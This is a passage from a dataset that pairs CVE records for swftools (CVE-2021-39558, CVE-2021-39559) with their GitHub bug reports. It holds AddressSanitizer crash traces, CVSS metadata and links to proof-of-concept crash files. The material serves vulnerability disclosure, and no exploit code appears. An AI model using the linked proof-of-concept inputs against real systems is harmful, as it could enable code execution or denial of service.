#159 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#160 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#161 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#162 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#163 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#164 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#165 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#166 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#167 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#168 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#169 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#170 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#171 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#172 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#173 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#174 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#175 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#176 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#177 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#178 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#179 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#180 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#181 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#182 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#183 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#184 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#185 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#186 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#187 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#188 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#189 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#190 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#191 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#192 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#193 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#194 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#195 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#196 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#197 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#198 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#199 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#200 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#201 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#202 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#203 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#204 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#205 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#206 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#207 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#208 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#209 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#210 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#211 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#212 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#213 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#214 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#215 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#216 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#217 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#218 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#219 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#220 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#221 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#222 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#223 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#224 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#225 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#226 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#227 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#228 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#229 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#230 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#231 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#232 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#233 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#234 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#235 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#236 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#237 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#238 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#239 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#240 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#241 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#242 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#243 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#244 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#245 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#246 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#247 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#248 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#249 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#250 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#251 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#252 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#253 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#254 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#255 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#256 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#257 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#258 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#259 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#260 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#261 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#262 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#263 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#264 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#265 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#266 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#267 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#268 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#269 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#270 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#271 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#272 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#273 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#274 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#275 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#276 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#277 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#278 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#279 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#280 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#281 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#282 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#283 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#284 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#285 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#286 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#287 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#288 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#289 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#290 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#291 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#292 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#293 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#294 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#295 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#296 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#297 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#298 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#299 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#300 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#301 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#302 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#303 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#304 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#305 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#306 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#307 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#308 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#309 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#310 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#311 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#312 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#313 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#314 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#315 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#316 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#317 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#318 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#319 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#320 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#321 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#322 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#323 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#324 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#325 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#326 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#327 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#328 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#329 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#330 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#331 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#332 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#333 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#334 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
SUMMARY: AddressSanitizer: stack-overflow ??:0 ??
==17568==ABORTING
```
## POC
[stack-overflow-gmalloc-gmem-101.zip](https://github.com/matthiaskramm/swftools/files/5009733/stack-overflow-gmalloc-gmem-101.zip)
|
Segmentation fault error in xpdf/gmem.cc:101
|
https://api.github.com/repos/swftools/swftools/issues/97/comments
| 0 |
2020-07-31T14:00:06Z
|
2020-08-01T02:37:17Z
|
https://github.com/swftools/swftools/issues/97
| 669,847,515 | 97 |
CVE-2021-39558
|
2021-09-20T16:15:13.397
|
An issue was discovered in swftools through 20200710. A stack-buffer-overflow exists in the function VectorGraphicOutputDev::drawGeneralImage() located in VectorGraphicOutputDev.cc. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/106"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/106
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-drawGeneralImage-VectorGraphicOutputDev-1158
## AddressSanitizer output
```
=================================================================
==6137==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffd2a9dcbb0 at pc 0x55fd97e56068 bp 0x7ffd2a9dc230 sp 0x7ffd2a9dc220
WRITE of size 1 at 0x7ffd2a9dcbb0 thread T0
#0 0x55fd97e56067 in VectorGraphicOutputDev::drawGeneralImage(GfxState*, Object*, Stream*, int, int, GfxImageColorMap*, int, int, int, int*, Stream*, int, int, int, GfxImageColorMap*) /home/seviezhou/swftools/lib/pdf/VectorGraphicOutputDev.cc:1158
#1 0x55fd97e58db0 in VectorGraphicOutputDev::drawSoftMaskedImage(GfxState*, Object*, Stream*, int, int, GfxImageColorMap*, Stream*, int, int, GfxImageColorMap*) /home/seviezhou/swftools/lib/pdf/VectorGraphicOutputDev.cc:1475
#2 0x55fd97d658a8 in Gfx::doImage(Object*, Stream*, int) xpdf/Gfx.cc:3658
#3 0x55fd97d81d42 in Gfx::opXObject(Object*, int) xpdf/Gfx.cc:3336
#4 0x55fd97d4f5e5 in Gfx::go(int) xpdf/Gfx.cc:584
#5 0x55fd97d50e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#6 0x55fd97cefe20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#7 0x55fd97cf0d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#8 0x55fd97bf6d02 in render2 /home/seviezhou/swftools/lib/pdf/pdf.cc:164
#9 0x55fd97bf7bde in pdfpage_rendersection(_gfxpage*, _gfxdevice*, double, double, double, double, double, double) /home/seviezhou/swftools/lib/pdf/pdf.cc:191
#10 0x55fd97a75deb in main /home/seviezhou/swftools/src/pdf2swf.c:831
#11 0x7f3da48a4b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#12 0x55fd97a7df09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
Address 0x7ffd2a9dcbb0 is located in stack of thread T0 at offset 2240 in frame
#0 0x55fd97e5202f in VectorGraphicOutputDev::drawGeneralImage(GfxState*, Object*, Stream*, int, int, GfxImageColorMap*, int, int, int, int*, Stream*, int, int, int, GfxImageColorMap*) /home/seviezhou/swftools/lib/pdf/VectorGraphicOutputDev.cc:1127
This frame has 15 object(s):
[32, 36) 'gray'
[96, 104) 'x1'
[160, 168) 'y1'
[224, 232) 'x2'
[288, 296) 'y2'
[352, 360) 'x3'
[416, 424) 'y3'
[480, 488) 'x4'
[544, 552) 'y4'
[608, 620) 'rgb'
[672, 752) 'color_transform'
[800, 1824) 'pal'
[1856, 1860) 'pixBuf'
[1920, 1928) 'buf'
[1984, 2240) 'pal' <== Memory access at offset 2240 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /home/seviezhou/swftools/lib/pdf/VectorGraphicOutputDev.cc:1158 VectorGraphicOutputDev::drawGeneralImage(GfxState*, Object*, Stream*, int, int, GfxImageColorMap*, int, int, int, int*, Stream*, int, int, int, GfxImageColorMap*)
Shadow bytes around the buggy address:
0x100025533920: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100025533930: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100025533940: 00 00 f2 f2 f2 f2 04 f4 f4 f4 f2 f2 f2 f2 00 f4
0x100025533950: f4 f4 f2 f2 f2 f2 00 00 00 00 00 00 00 00 00 00
0x100025533960: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x100025533970: 00 00 00 00 00 00[f3]f3 f3 f3 f3 f3 f3 f3 00 00
0x100025533980: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100025533990: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000255339a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000255339b0: 00 00 f1 f1 f1 f1 04 f4 f4 f4 f2 f2 f2 f2 04 f4
0x1000255339c0: f4 f4 f2 f2 f2 f2 00 00 f4 f4 f2 f2 f2 f2 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==6137==ABORTING
```
## POC
[stack-overflow-drawGeneralImage-VectorGraphicOutputDev-1158.zip](https://github.com/matthiaskramm/swftools/files/5011584/stack-overflow-drawGeneralImage-VectorGraphicOutputDev-1158.zip)
|
A stack-buffer-overflow in VectorGraphicOutputDev.cc:1158
|
https://api.github.com/repos/swftools/swftools/issues/106/comments
| 0 |
2020-08-02T03:17:40Z
|
2020-08-02T03:17:40Z
|
https://github.com/swftools/swftools/issues/106
| 671,446,394 | 106 |
CVE-2021-39559
|
2021-09-20T16:15:13.440
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function GString::~GString() located in GString.cc. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/101"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/101
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
